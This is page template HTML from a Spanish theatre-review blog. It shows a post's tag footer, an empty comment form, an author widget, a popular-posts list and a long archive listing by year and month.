</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/Alberto%20Conejero' rel='tag'>Alberto Conejero</a>,
<a href='https://www.butaquesisomnis.com/search/label/CDN' rel='tag'>CDN</a>,
<a href='https://www.butaquesisomnis.com/search/label/entrevistas' rel='tag'>entrevistas</a>,
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Madrid' rel='tag'>Madrid</a>,
<a href='https://www.butaquesisomnis.com/search/label/Premios%20Ceres' rel='tag'>Premios Ceres</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2015001893805747253?po=7980908189225104584&hl=es&saa=85391&origin=https://www.butaquesisomnis.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/2015/09/ciara.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/2015/09/el-grito-en-el-cielo.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.butaquesisomnis.com/feeds/7980908189225104584/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2010/02/natale-in-casa-cupiello.html'>
<img alt='NATALE IN CASA CUPIELLO' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZuw6ZaZCc3RAf0dZLoOnygBlCB7rGWMaibtjLW6yhlF5k-uKhSaeQ6AMwMdy_PZ-0LDzlHvXFiySSQyJkdC06MCaHUgNsz4dX7h2hgW2mc6m9TGp1n_uH5KqmWOpByqMgWZZ2UQuh80o/s72-c/35448.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2010/02/natale-in-casa-cupiello.html'>NATALE IN CASA CUPIELLO</a></div>
<div class='item-snippet'>  TEXT: EDUARDO DE FILIPPO   TRADUCCIÓ: NÚRIA FURIÓ   DIRECCIÓ: ORIOL BROGGI   INTÈRPRETS: PEP CRUZ, MARISSA JOSA, BRUNO ORO, RAMON VILA, MÀ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/11/luto-en-la-plaza-durante-76-dias.html'>
<img alt='Luto en la plaza durante 76 días' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAX0RzW7i2Iw5scVbN85r7iH3v7oNaSCCDz4JHLlP_MKRzU1LUdROvd4X9pMPJfyrYZhpjfmMypRkasKRQItnOVIxLA-lrp-5TsTu4cq7yA-Kw5XAtC6ZSVxY6WIhsWPwMObf7JiL9lg4/s72-c/1353599773_435244_1353603306_noticia_fotograma.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/11/luto-en-la-plaza-durante-76-dias.html'>Luto en la plaza durante 76 días</a></div>
<div class='item-snippet'>     Font: Maria Centeno (elpais.com)   Una explosión en un pequeño pueblo. El caos y la confusión se adueñan de los habitantes. Parece un a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2009/08/muere-la-actriz-mary-carrillo-los-89.html'>
<img alt='Muere la actriz Mary Carrillo a los 89 años' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKdWUessDKERBC2uljvrxmglbj_UfbtdDF14lBCGEmrSGHHRS7O48Nn-9wdfg9duOFu0uykqkOVT1u2DrmQPBdSSo1aNJHZD9h8q8sL3awCBKcxI0ZvdzT891qD_vaxr6JNw-H7EotWxc/s72-c/mary.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2009/08/muere-la-actriz-mary-carrillo-los-89.html'>Muere la actriz Mary Carrillo a los 89 años</a></div>
<div class='item-snippet'>La actriz Mary Carrillo (Toledo, 14 de octubre de 1919) ha fallecido este viernes en Madrid a los 89 años de edad. Carrillo, considerada una...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2008/01/fitxa-arttica-text-santiago-rusiol.html'>
<img alt='LA CLASSE NEUTRA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQeodp3yoR543LtpZcayr6pg6VONXndQ3V9itt7oFAhWVzeYJ5-2WX397jf-6BFvyu5DpazsS5QLI2C9k8YJCTA2KtYkqtmcSvv8Oe-sV-5qKigqv6h5r7FhlRFFr_-lOHzYhvq7wX0SE/s72-c/la+clase+neutra.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2008/01/fitxa-arttica-text-santiago-rusiol.html'>LA CLASSE NEUTRA</a></div>
<div class='item-snippet'>    FITXA ARTÍTICA       TEXT: SANTIAGO RUSIÑOL       DIRECCIÓ: JORDI PONS-RIBOT             INTÈRPRETS: Santi Ricart, Antoni Badia, Joaquim...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/01/el-colon-echa-el-cierre.html'>
<img alt='El Colón echa el cierre' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLwWxRU2C-q8LNZjKxH1gMeowgvNcKkr1B-IIwyNdlGa8FZQXZ8irig6PXnzA9oHvs5O5PoH30fpoFYCEZX4qRxfQou8-BO-a2SyZU0KiUJ29bQbyiiUx3cGTxd42cdE_KaS0B-Lz5sEU/s72-c/1327320320_781485_1327320767_noticia_normal.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/01/el-colon-echa-el-cierre.html'>El Colón echa el cierre</a></div>
<div class='item-snippet'>     Al son del cantante&#160; Loquillo , se bajó anoche el telón del emblemático Teatro Colón de A Coruña . Y nadie sabe cuándo volverá a levant...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
